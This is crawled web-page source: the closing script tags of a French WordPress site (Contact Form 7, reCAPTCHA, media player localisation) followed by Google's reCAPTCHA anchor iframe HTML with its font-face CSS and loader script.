	<link rel='stylesheet' id='mediaelement-css' href='https://unseulterrain.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://unseulterrain.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/unseulterrain.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/cookie-notice/includes/modules/contact-form-7/recaptcha.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>

</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu&co=aHR0cHM6Ly91bnNldWx0ZXJyYWluLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hpuh97w9wdgc
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V5hzLWFJh1BwuxYF9NPOfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V5hzLWFJh1BwuxYF9NPOfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
